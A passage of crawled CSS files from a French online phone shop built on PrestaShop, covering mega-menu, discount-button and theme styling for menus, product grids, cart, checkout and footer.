    .ets_mm_megamenu li.menu_home a {
        text-indent: 0;
        width: auto;
        padding-left: 30px;
    }
    .ets_mm_megamenu li.menu_home a:after {
        left: -4px;
        top: -4px;
    }

    .mm_menus_li .arrow:after {
        content: "";
        height: 40px;
        left: -20px;
        position: absolute;
        top: -5px;
        width: 50px;
    }
    .ets_mm_megamenu .mm_menus_ul .close_menu {
        color: #ffffff;
        float: left;
        padding: 10px 15px;
    }
    .ets_mm_megamenu .mm_menus_ul .close_menu * {
        color: #ffffff !important;
    }
    .close_menu .icon-bar {
        background-color: #ffffff;
        clear: left;
        display: block;
        height: 2px;
        margin: 3px 0 1px;
        width: 18px;
    }
    .ets_mm_megamenu.hook-custom {
        margin-top: 40px;
        padding: 0;
        background: none;
        box-shadow: none;
    }
    .ets_mm_megamenu .mm_columns_ul {
        border-left: medium none;
        border-right: medium none;
    }
    .ets_mm_block > h4,
    .ets_mm_block > .h4 {
        font-size: 14px;
        margin-bottom: 10px;
    }
    .mm_menus_back {
        display: inline-block;
    }
    .mm_menus_back_icon {
        border-left: 2px solid #ffffff;
        border-top: 2px solid #ffffff;
        display: inline-block;
        height: 11px;
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        width: 11px;
    }
    .ets-dir-rtl .ybc-menu-button-toggle_icon {
        float: right;
        margin-left: 7px;
    }
    .ets_mm_block > h4,
    .ets_mm_block > .h4 {
        font-size: 14px;
    }
    .ets-dir-ltr .ybc-menu-button-toggle_icon {
        float: left;
        margin-right: 2px;
        margin-top: 1px;
    }
    .ets_mm_megamenu .mm_columns_ul {
        width: 100% !important;
    }
    .mm_menus_ul .mm_menus_li:after,
    .mm_menus_ul .mm_menus_li:before {
        display: none !important;
    }
    .mm_bubble_text {
        display: inline-block;
        font-size: 10px;
        line-height: 14px;
        margin-left: 5px;
        margin-top: -10px;
        padding: 0 5px;
        position: relative;
        right: 5px;
        text-transform: capitalize;
        top: 3px;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        vertical-align: 5px;
    }
    .ybc-menu-toggle {
        display: block;
    }
    .arrow {
        display: block;
        cursor: pointer;
    }
    .mm_menus_ul {
        position: relative;
        width: 100%;
        flex-direction: column;
    }
    .mm_menus_li {
        float: left;
        width: 100%;
        padding: 16px 0;
        position: relative;
    }
    .mm_menus_li:not(.mm_menus_li_tab) > a {
        padding: 0 40px 0 0;
        width: 100%;
    }

    .mm_menus_li.mm_menus_li_tab {
        width: 100% !important;
        padding-top: 0;
    }
    .mm_menus_li.mm_menus_li_tab > a {
        padding: 16px 40px 16px 16px;
        width: 100%;
    }
    .mm_menus_li.mm_menus_li_tab > a .arrow {
    }

    header#header {
        margin-bottom: 0 !important;
    }
    .mm_columns_li {
        float: left;
        width: 100%;
        -webkit-transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
        transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
    }
    .ets_mm_megamenu:not(.transition_slide) .mm_columns_ul {
        opacity: 1;
        box-shadow: none;
    }
    .menu_list .ets_mm_block_content ul li a,
    .menu_list .mm_block_type_html .ets_mm_block_content a {
        padding: 6px 0;
    }
    .mm_blocks_li {
        padding-left: 0;
        /* padding-right: 30px; */
    }
    .ets_mm_megamenu .mm_columns_ul {
        /* display: none; */
        position: relative;
        visibility: hidden;
        opacity: 0;
        overflow: hidden;
        max-height: 0;
    }
    .mm_columns_ul.active {
        clear: both;
        /* display: block!important; */
        float: left;
        visibility: visible;
        max-height: 100%;
        width: 100%;
        border-bottom: none;
        opacity: 1;
    }
    .arrow {
        height: 48px;
        line-height: 48px;
        top: 0;
        position: absolute;
        right: 0;
        text-align: center;
        width: 48px;
        z-index: 10;
        display: flex;
        justify-content: center;
    }
    .ets-dir-rtl .arrow:before {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        transition: transform 0.15s ease 0s;
        -webkit-transition: transform 0.15s ease 0s;
    }
    .ets-dir-rtl .arrow.opened:before {
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .arrow:before {
        border-left: 2px solid #000000;
        border-top: 2px solid #000000;
        content: "";
        display: block;
        height: 10px;
        /* margin-left: 18px; */
        margin-top: 20px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        transition: transform 0.15s ease 0s;
        -webkit-transition: transform 0.15s ease 0s;
        width: 10px;
    }
    .arrow.opened:before {
        content: "";
        transform: rotate(225deg);
        -webkit-transform: rotate(225deg);
    }
    ul li.has-sub .arrow:before {
        margin-left: 22px;
        margin-top: 9px;
    }

    .mm_menus_li > a {
        font-size: 13px;
    }
    .ets-dir-rtl .mm_menus_back_icon {
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    .ets-dir-rtl .close_menu .pull-left {
        float: right !important;
    }
    .ets-dir-rtl .close_menu .pull-right {
        float: left !important;
    }
    /*type Floating*/
    .transition_floating .ybc-menu-toggle.opened:before,
    .transition_full .ybc-menu-toggle.opened:before {
        background-color: rgba(0, 0, 0, 0.4);
        bottom: 0;
        content: "";
        height: 100%;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 10000;
    }
    .ets-dir-rtl.transition_floating .mm_menus_ul {
        left: auto;
        right: 0;
    }
    .transition_floating .mm_menus_ul {
        bottom: 0;
        left: 0;
        max-width: 280px;
        overflow: auto;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .transition_full .mm_menus_ul {
        bottom: 0;
        left: 0;
        margin-bottom: 0;
        max-width: 100%;
        overflow: auto;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10000;
    }
    .transition_floating .close_menu,
    .transition_full .close_menu {
        background-color: #000000;
        color: #ffffff;
        display: block !important;
        font-size: 20px;
        font-weight: bold;
        line-height: 26px;
        padding: 10px 0;
        text-align: center;
        text-transform: uppercase;
        width: 100%;
        cursor: pointer;
    }
    .transition_floating .mm_menus_ul {
        opacity: 0.6;
        transform: translatex(-100%);
        -webkit-transform: translatex(-100%);
        transition: all 0.35s ease 0s;
        -webkit-transition: all 0.35s ease 0s;
        visibility: hidden;
    }
    .transition_floating .mm_menus_ul.active {
        opacity: 1;
        transform: translatex(0px);
        -webkit-transform: translatex(0px);
        visibility: visible;
    }

    .transition_floating.ets-dir-rtl .mm_menus_ul {
        opacity: 0.6;
        transform: translatex(100%);
        -webkit-transform: translatex(100%);
        transition: all 0.35s ease 0s;
        -webkit-transition: all 0.35s ease 0s;
        visibility: hidden;
    }
    .transition_floating.ets-dir-rtl .mm_menus_ul.active {
        opacity: 1;
        transform: translatex(0px);
        -webkit-transform: translatex(0px);
        visibility: visible;
    }

    .side_menu .ybc-menu-toggle {
        display: none;
    }
    .side_menu .ybc-menu-toggle {
        display: none;
    }

    .transition_full .mm_menus_ul {
        opacity: 0;
        transform: translateY(-100px);
        -webkit-transform: translateY(-100px);
        -ms-transform: translateY(-100px);
        -o-transform: translateY(-100px);

        visibility: hidden;
    }
    .transition_full .mm_menus_ul.active {
        opacity: 1;
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        -moz-transform: translateY(0px);
        visibility: visible;
    }
}

@-moz-keyframes animatezoom {
    0% {
        transform: scale(0);
        display: block;
    }
    10% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}
@-webkit-keyframes animatezoom {
    0% {
        transform: scale(0);
        display: block;
    }
    10% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}

.transition_default .mm_menus_ul.active {
    display: block;
    height: auto;
    opacity: 1;
    position: relative;
    visibility: visible;
}
.transition_default .mm_menus_ul {
    /* height: 0;
      opacity: 0;
      overflow: hidden;
      visibility: hidden;
      margin: 0; */
}
@-moz-keyframes fadeinup {
    0% {
        height: auto;
        opacity: 0;
        display: block;
        margin-top: 0px;
    }
    100% {
        opacity: 1;
        margin-top: 0;
    }
}
@-webkit-keyframes fadeinup {
    0% {
        height: auto;
        opacity: 0;
        display: block;
        margin-top: 0px;
    }
    100% {
        opacity: 1;
        margin-top: 0;
    }
}

@media (max-width: 991px) {
    .mm_mnu_display_img {
        display: flex;
        flex-wrap: wrap;
        margin: 12px -3px 0;
    }
    .mm_mnu_display_img li {
        flex-grow: 1;
        width: 50% !important;
        padding: 3px;
        margin: 0 !important;
    }

    .mm_tab_toggle_title a {
        margin: -9px -15px;
        padding: 9px 15px;
    }

    .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }

    .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
    }
    /* .clicktext_show_submenu .mm_tab_toggle_title > a {
   pointer-events: none!important;
  } */
    .changestatus .mm_menus_ul,
    .changestatus .mm_menus_ul * {
        pointer-events: auto !important;
    }

    .mm_tab_li_content.opened .mm_tab_has_child::after {
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }

    .ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after {
        transform: rotate(-225deg);
        -webkit-transform: rotate(-225deg);
    }

    .mm_tabs_li .mm_columns_contents_ul {
        clear: both;
        float: left;
        left: auto !important;
        right: auto !important;
        margin-bottom: -1px;
        position: relative;
        right: auto;
        top: auto;
        width: 100% !important;
        display: none;
        border-left: none;
        border-right: none;
    }

    .mm_tabs_li .mm_columns_contents_ul.active {
        display: block;
        opacity: 1;
        visibility: visible;
    }

    .mm_tab_li_content {
        border-left: medium none;
        border-right: medium none;
        margin-left: 0;
        margin-right: 0;
    }

    .mm_tab_li_content {
        width: 100% !important;
    }

    .mm_blocks_li .item_has_img {
        margin-bottom: 5px;
    }

    .ets_mm_block_content img {
        width: 100%;
    }

    .mm_tabs_li .mm_columns_contents_ul {
        padding: 5px;
    }

    .mm_tabs_li {
        float: left;
        overflow: hidden;
        width: 100%;
    }
    .mm_tab_toggle_title {
        padding-left: 0;
    }
    .mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
        margin-top: 0;
    }

    .mm_columns_ul {
        background-image: none !important;
    }

    .ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,
    .ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img {
        display: none;
    }

    .menu_list .mm_columns_ul {
        max-width: 100%;
    }
    ul.ets_mm_categories li.has-sub {
        width: 100%;
    }
    ul.ets_mm_categories li.has-sub .arrow {
        /* line-height:30px;
        height:30px; */
    }

    .ets_mm_block_content ul.ets_mm_categories li.has-sub > a::after {
        display: none;
    }
    .ets_mm_block_content ul.ets_mm_categories li.has-sub ul {
        position: relative;
        left: 0;
        visibility: visible;
        opacity: 1;
        display: inline-block;
        width: 100%;
        margin: 0;
        border: 0;
        box-shadow: none;
        float: left;
        height: 0;
        overflow: hidden;
        padding: 0 0 0 15px;
    }
    .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active {
        height: auto;
    }
    .mm_tab_toggle_title a {
        margin: -9px -15px;
        padding: 9px 15px;
    }
    .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }
    .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: -0.2px;
    }
    .clicktext_show_submenu .mm_tab_has_child::after {
        pointer-events: none;
    }
}

@media (max-width: 1199px) and (min-width: 992px) {
    .changestatus ul.ets_mm_categories li.has-sub {
        width: 100%;
    }
    .changestatus ul.ets_mm_categories li.has-sub .arrow {
        top: 0;
        line-height: 30px;
        height: 30px;
    }
    .changestatus .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }
    .changestatus .clicktext_show_submenu .mm_tab_has_child::after {
        pointer-events: none;
    }
    .changestatus .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
    }

    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub > a::after {
        display: none;
    }
    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul {
        position: relative;
        left: 0;
        visibility: visible;
        opacity: 1;
        display: inline-block;
        width: 100%;
        margin: 0;
        border: 0;
        box-shadow: none;
        float: left;
        height: 0;
        overflow: hidden;
        padding: 0 15px;
    }
    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active {
        height: auto;
    }
}

@media (min-width: 992px) {
    .menu_list .ets_mm_block > h4,
    .menu_list .ets_mm_block > .h4 {
        padding: 12px 28px;
    }
}
@media (max-width: 991px) {
    .menu_list .ets_mm_block > h4,
    .menu_list .ets_mm_block > .h4 {
        padding: 12px 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/alcaqtydiscountbuttons/views/css/alcaqtydiscountbuttons.css
body_size: 889
content:
/**
 * 2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 * @author ALCALINK E-COMMERCE & SEO, S.L.L. <info@alcalink.com>
 * @copyright  2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *
 * Registered Trademark & Property of ALCALINK E-COMMERCE & SEO, S.L.L.
 */
.alcabuttondiscounts {
    display: flex;
    gap: 15px;
    margin-bottom: 15px;
    flex-wrap: wrap;
    margin-top: 15px;
    flex: 0 0 100%;
}

.alcabutdis-item {
    border-radius: 8px;
    border: 2px solid #000;
    padding: 10px 15px;
    background: #FFF;
    cursor: pointer;
    position: relative;
    width: 30%;
}

.alcabutdis-item .alcabutdis-discount {
    position: absolute;
    top: -10px;
    right: 0px;
    background: #D94040;
    color: #FFF;
    padding: 0px 6px;
    font-size: 12px;
    font-weight: bold;
    border-radius: 4px;
}

.alcabutdis-item span {
    font-size: 12px;
    color: #666;
}

.alcabutdis-item span.alcabutdis-title {
    color: #000;
    font-weight: bold;
    display: block;
    font-size: 18px;
    margin-bottom: 5px;
}

.alcabutdis-item span.alcabutdis-price {
    float: right;
    font-weight: bold;
    color: #666;
    font-size: 14px;
    margin-left: 10px;
}

.alcabutdis-item.alcabutdis-lastcheck {
    border-color: #e3bc23;
    background-color: #FDF4DB;
}

@media (max-width: 991px) {
    .alcabutdis-item {
        width: 45%;
    }
}

@media (max-width: 767px) {
    .alcabutdis-item {
        padding: 5px 15px;
        width: 100%;
    }

    .alcabutdis-item .alcabutdis-discount {
        font-size: 10px;
    }

    .alcabutdis-item span.alcabutdis-title {
        font-size: 14px;
    }

    .alcabutdis-item span.alcabutdis-price {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/assets/css/custom.css
body_size: 3997
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

/* ------------------------------ MENU ---------------------------------------------- */
@media (max-width: 967px) {
	
    #main .images-container .js-qv-mask.hide_it_pls {
        display: none !important;
        visibility: hidden !important;
    }
}
@media (min-width: 991px) {

  .arrow.closed {
	  display: none;	
   }
	.mm_menus_li a {
	  display: flex;
	  padding: 5px;
	  justify-content: center;
  }
  span.mm_menu_content_title img {
	  width: 50px;	
  }
  span.mm_menu_content_title {
	  font-size: 18px;	
  }
  ul.mm_columns_ul {
	  min-height: fit-content;	
	  overflow-y: auto;
	  overflow-x: hidden;
  }
  ul.mm_columns_contents_ul {
	border: none !important;  
  }
  div.mm_tab_li_content {
	  height: 160px;
	  display: flex;	
	  flex-direction: column;
	  justify-content: center;
	  align-items: center;
  }
  span.mm_tab_toggle_title {
	  margin: 0 auto;
	  display: block;
	  float: none;
  }
  span.mm_tab_toggle_title a img {
	  width: 50px;
  }
  span.mm_tab_toggle_title a {
	  font-size: 16px;	
	  display: flex !important;
	  flex-direction: column;
	  align-items: center;
	  text-align: center;
  }
  #header li.has-sub, #header li.mm_menus_li {
		height: auto;
		margin: 0;  
  }
  .ets_mm_block_content li a {
		text-transform: uppercase;
		padding: 0 !important;  
  }
  li.has-sub, .ets_mm_categories li {
	  width: 160px !important;
	  padding: 5px;
  }
  .ets_mm_categories li a {
	  justify-content: left;	
  }
  li.has-sub a {
	  font-size: 14px;
	  text-transform: uppercase;
	  padding: 0;
	  display: block !important;
	  white-space: initial;
	  line-height: 1.5;
  }
  .ets_mm_block .ets_mm_block_content ul li ul {
	  position: fixed;
	  top: 0;
	  left: 420px;
	  width: 190px !important;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
  .ets_mm_block .ets_mm_block_content ul li ul li ul {
	  left: 580px !important;
	  top: 0 !important;	
	  width: 180px;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
   .ets_mm_block .ets_mm_block_content ul li ul li ul li ul {
	  display: block;
	  left: 760px !important;
	  top: 0 !important;	
	  width: 180px;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
  .ets_mm_block_content ul li ul {
	  border: none !important;
	  border-radius: none !important;
	  padding: 0 28px;
	  position: absolute;
	  top: 0 !important;
	  box-shadow: none !important;
	  height: 100% !important;
  }
  ul.ets_mm_categories {
	  min-height: auto !important;
	  top: 0 !important;	
	  position: absolute;
	  width: 200px !important;

  }
  .mm_img_content img {
	  width: 70px;	
  }
  .ets_mm_block_content a span img {
	  margin: 0 auto;
	  display: block;	
  }
/*  li:has(a[href="https://storephone.fr/44-vivo"]) {
		height: 40px !important;  
  }*/
  #header .header-nav {
		height: 50px !important;  
  }
  #contact_phone, #contact-link, .user-info {
		margin: 15px !important;  
  }
  #header .row.action {
		margin: 20px 0 !important;  
  }
  .ets_mm_megamenu.sticky_enabled.scroll_heading {
		top: -70px !important;  
  }
  #roy_levibox {
		top: 75px !important;  
  }
}
#header .header-nav a.logout {
    color: white;
}
#header .header-nav a.logout:hover {
    color: black;
}
/*.mm_menus_li.mm_menus_li_tab > a {
    padding: 16px 40px 16px 0px !important;
    width: 100%;
}
.mm_tab_toggle_title a {
    padding: 9px 40px;
}*/
.mm_menu_content_title img, .mm_tab_toggle_title a img, .mm_img_content img {
	width: 30px;	
}
#header .mm_columns_ul_tab {
	min-height: 50vh !important;	
}
#header .mm_columns_contents_ul {
	top: 0 !important;	
	background: transparent !important;
}
/*
.mm_menu_content_title {
	font-size: 16px !important;	
}
.mm_tab_toggle_title a {
	color: #5e5a5a !important;	
}
.mm_tab_has_child::after {
	border-right: 1px solid black !important;
    border-top: 1px solid black !important;	
}
.mm_menus_li.mm_menus_li_tab .arrow {
	width: auto;
}
.ets_mm_categories li.has-sub .arrow {
    padding: 0 10px;
	width: auto;
}
.roy_levibox .box-one.box-menu i svg * {
	stroke: #5d5a5a !important;	
}*/
/* ------------------------------ BLOC PRODUITS ---------------------------------------------- */

#index article div.thumbnail-container {
	height: 475px !important;	
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
#index article div.thumbnail-container:hover {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%) !important;
}
#index article .product-description .product-price-and-shipping span.price {
	font-size: 20px !important;	
	font-weight: 800;
}
#index article .product-description {
	padding-top: 10px !important;	
}
.product-miniature .product-flags .new {
	background-image: url("https://storephone.fr/img/cms/nouveau.png");
	background-size: cover;
	background-color: transparent;
	border: none;
	color: transparent !important;
	box-shadow: none !important;
	width: 80px !important;
	height: 80px !important;
	margin: -1px 2px !important;
	padding: 0 !important;
}
/* ------------------------------ PAGE CATÉGORIES ---------------------------------------------- */

#category #products article div.thumbnail-container {
	height: 475px !important;	
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
#category #products article div.thumbnail-container:hover {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%) !important;
}
#category #products article .product-description .product-price-and-shipping span.price {
	font-size: 20px !important;	
	font-weight: 800;
}
#category #products article .product-description {
	padding-top: 10px !important;	
}
#new-products .seosa_label_hint {
	display: none !important;	
}
#category a.category-sub-link {
	max-width: 150px !important;	
}

/* ------------------------------ BLOCS MASQUÉS ---------------------------------------------- */
#roy_brands {
	display: none !important;	
}
.roy_blog {
	display: none !important;	
}
.block-contact, .links, .block_myaccount_infos {
	display: none;	
}
.row.social {
	display: none;	
}
.search_tags_roy {
	display: none !important;	
}
.no-account {
	display: none !important;	
}
.layer.hidden-sm-down {
	display: none !important;	
}
.contact-rich .block:nth-child(4) {
	display: none !important;	
}
#_desktop_contact_link {
	display: none !important;	
}

/* ------------------------------ PAGE PRODUIT ---------------------------------------------- */

.product-features>dl.data-sheet dt.name, .product-features>dl.data-sheet dd.value {
	text-transform: none !important;
}
.bread_wrapper {
	margin-bottom: 20px;
}
.bouton-connexion-rg {
	background-color: #e78304;
	border-radius: 30px;	
	text-transform: none;
	font-size: 14px;
	padding: 14px 30px;
	color: white !important;
	width: 151px !important;
    height: 50px !important;
    display: block;
	margin: 0 auto;
}
.seosa_product_label {
	width: auto !important; 
	height: auto !important;
}
#index .seosa_product_label, #category .seosa_product_label {
	max-width: 90px !important;
	max-height: 90px !important;
}
.seosa_product_label img {
	border: none !important;
	margin: 15px !important;	
}
img[src="/img/seosaproductlabels/29/1.png"] {
	width: 70px !important;	
}
img[src="/img/seosaproductlabels/40/1.png"], img[src="/img/seosaproductlabels/59/1.png"], img[src="/img/seosaproductlabels/39/1.png"] {
	width: 60px !important;	
	height: 60px !important;
	margin: 0 !important;
}
.seosa_label_hint {
	top: 30px !important;
	right: 200px !important;
	display: none;
	margin-right: -150px;
    z-index: 1000;
    opacity: 1;
    width: 150px;
    padding: 5px;
	position: absolute;
    background: #ffffff;
    color: #000000;
    border-radius: 3px;
}
.seosa_label_hint p:nth-child(2) {
	font-size: 10px;	
}
.seosa_label_hint p img {
	width: 130px !important;
	margin: 0 auto !important;
	display: block;
}
#search .seosa_label_hint_39, #search .seosa_label_hint_40 {
	display: none !important;	
}

.product-manufacturer {
	display: none;	
}
/* ------------------------------ BLOCK SEO ---------------------------------------------- */

#wrapper {
	display: flex;
	flex-direction: column;
}
.everblock {
	background-size: cover;
	background-repeat: no-repeat;
	color: grey;
	order: 2;
		padding: 100px;
}
.everblock h2, .everblock h3 {
	color: #e78304;	
	font-size: 30px;
}
.bloc-cache {
	position: relative;
	max-height: 120px; /*Hauteur du texte visible avant le clic*/
	overflow: hidden; /*On cache tout ce qui dépasse des 100px*/
	transition: max-height 1s ease; /* Transition CSS entre l'ouverture et la fermeture*/
}
.everblock p { 
	font-size: 16px;
	line-height: 1.5;
}
.bloc-cache.ouvert {
    max-height: 600vh; /* On lui définit une hauteur max de tout l'écran si nécessaire pour qu'il affiche tout son contenu*/
 }
.bloc-cache:not(.ouvert)::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8)); /*Couleur de notre effet*/
}
.everblock .bouton-ouverture {
	cursor: pointer;	
	background: transparent;
	color: #e78304;
	font-size: 40px;
	font-weight: 600;
	display: block;
	margin: 0 auto;
	text-align: center;
}
#script-rg {
	height: 0 !important;	
}

/* ------------------------------ BLOCK SEO PAGE D'ACCUEIL ---------------------------------------------- */

#index #content .elementor-6 .elementor-inner .elementor-section-wrap {
	display: flex;
	flex-direction: column;	
}
.elementor-element-fe2e0a7 {
	order: 5;	
	margin-top: 50px;
}
.seo-accueil .elementor-element-b285944 {
	display: block !important;
}
.seo-accueil .bloc-cache h2, .seo-accueil .bloc-cache h3 {
	color: #e78304;	
	font-size: 30px;	
}
.seo-accueil .bloc-cache p {
	font-size: 16px;
	line-height: 1.5;	
}
.bouton-ouverture {
	cursor: pointer;	
	background: transparent;
	color: #e78304;
	font-size: 40px;
	font-weight: 600;
	display: block;
	margin: 0 auto;
	text-align: center;
	padding: 10px;
}

/* ------------------------------ ÉLÉMENTS RÉASSURANCE ---------------------------------------------- */

.block-title {
	font-size: 18px !important;
}
.blockreassurance_product p {
	font-size: 14px !important;	
}
.blockreassurance_product .item-product {
	margin: 0 10px;
	width: 50px;
	height: 50px;
	padding: 0;	
}
.blockreassurance_product .item-product img {
	width: 50px;
	height: 50px;	
}

/* ------------------------------ PAGE PANIER ---------------------------------------------- */

#cart .cart-item .product-line-info a {
	line-height: 2;	
}
#cart .product-price, #cart .value, #cart .price {
	font-size: 20px;	
}
.delivery-option label img {
	width: 50px;	
}
.delivery-option .col-xs-3 {
	width: auto !important;	
}
span.label.label-pill {
	background: #e68203 !important;	
	text-align: left;
}
.block_content.cmcicpaiement img {
	width: 30% !important;	
}
body#checkout section.checkout-step .payment-options .payment-option {
	display: flex;	
}
body#checkout section.checkout-step .payment-options label {
	display: flex;
	flex-direction: column;
	align-items: flex-start;	
}
.payment-options span {
	font-size: 14px;

}
#payment-option-2-container label img {
	width: 80%;
	margin: 10px 0;	
}
label {
	text-align: left !important;
}
.block_content.cmcicpaiement img {
	width: 60% !important;
	margin-bottom: 20px;	
}

/* ------------------------------ FOOTER ---------------------------------------------- */

.footer-container {
	padding: 20px !important;	
}
.footer-rg {
	padding-top: 20px !important;	
}
.banner-realisation-rg {
	width: 100vw;	
	botomm: 0;
}
.banner-realisation-rg div.elementor-widget-wrap {
	display: flex;
	flex-direction: column;
	justify-content: center;	
}
.footer-container {
	padding: 0 !important;	
}
.footer-container .container {
	width: 85vw;	
	padding: 0;
}
.elementor-element-d975919 img {
    max-width: 110px;
}
.realisation-rg .elementor-text-editor p {
	margin: 0 !important;	
}


@media (max-width: 991px) {
	.footer-rg {
		padding-left: 30px;	
	}
	.footer-rg .elementor-column-wrap {
		margin-top: 20px;	
	}
	.banner-realisation-rg {
		margin: 0 !important;
		width: auto !important;
	}
	.banner-realisation-rg .elementor-container {
		width: 100vw;	
	}
	.banner-realisation-rg .elementor-container .elementor-social-icons-wrapper {
		display: flex;
		justify-content: center;
	}
	.owl-carousel .owl-item img {
		width: 80%;
		margin: 0 auto;	
	}
	.featured-products .thumbnail-container .add_to_cart, #products .thumbnail-container .add_to_cart {
		font-size: 14px !important;
		padding: 15px 16px !important;	
	}
	#cms #main {
		padding: 1rem !important;	
	}
}
@media (max-width: 468px) {
	#carousel {
		display: none !important;
	}
	h3.h3.product-title a {
		font-size: 14px !important;	
	}
	article .product-description {
    	padding: 20px 10px !important;
	}
	#index article div.thumbnail-container, #category #products article div.thumbnail-container {
		height: auto !important;	
	}
	button.add_to_cart span {
		display: none !important;	
	}
	button.add_to_cart::before {
		content: "\f07a";
		font-family: "FontAwesome"; 
		font-weight: 400;
		font-size: 20px;
	}
	button.add_to_cart {
		padding: 15px !important;	
	}
	.btn {
		font-size: 20px;	
	}
	.slick-track figure img {
		width: 150px !important;
		height: 150px !important;	
	}
	.marques-rg {
		width: 80% !important;
		margin: 0 auto;	
	}
	#index .elementor-slick-slider .slick-next {
    	right: -5px;
	}
	#wrapper div.container {
		padding: 0 !important;	
	}
	#index .elementor-column-wrap {
		padding: 0 !important;	
	}
	.footer-rg {
    	padding-left: 45px;
	}
	#index #wrapper {
		margin: -10px 0;	
	}
	.delivery-option label img {
		width: 50px;	
	}
	#cart #wrapper {
		padding: 15px;	
	}
	.cart-grid-body .cart-container {
		padding: 0 !important;	
	}
	#cart .product-line-grid {
		display: flex;
		flex-direction: column;
		align-items: flex-start;	
		padding-left: 20px;
	}
	#cart .product-line-grid .product-line-grid-left, #cart .product-line-grid .product-line-grid-body, #cart .product-line-grid .product-line-grid-price {
		margin-bottom: 20px;	
	}
	#cart .product-line-grid .product-line-grid-right .text-xs-right {
		position: relative !important;	
		top: 0px !important;
	}
	#cart #cart-subtotal-products {
		margin-bottom: 10px;	
	}
	#cart .checkout div a {
		display: block;
		margin: 0 auto;	
	}
	#cart .cart-item {
		padding: 0;	
	}
	#order-confirmation #content, #order-confirmation #content-hook_payment_return  {
		padding: 0;	
	}
	#product-comments-list .product-comment-list-item#empty-product-comment:first-child {
		padding: 30px !important;	
	}
	.banner-footer-rg .elementor-row .elementor-element .elementor-column-wrap {
		padding: 0 !important;	
	}
	.banner-footer-rg {
		padding: 10px 0;	
	}
	.banner-footer-rg .elementor-row .elementor-element p {
		margin: 0;	
	}
/*	.mm_menus_li.mm_menus_li_tab > a {
		padding: 0 !important;	
	}
	li.mm_menus_li {
		padding-bottom: 50px !important;	
	}*/
	body#checkout section.checkout-step .payment-options .payment-option {
		display: flex;	
	}
	body#checkout section.checkout-step .payment-options label {
		display: flex;
		flex-direction: column;
		align-items: flex-start;	
	}
	.payment-options span {
		font-size: 14px;
	}
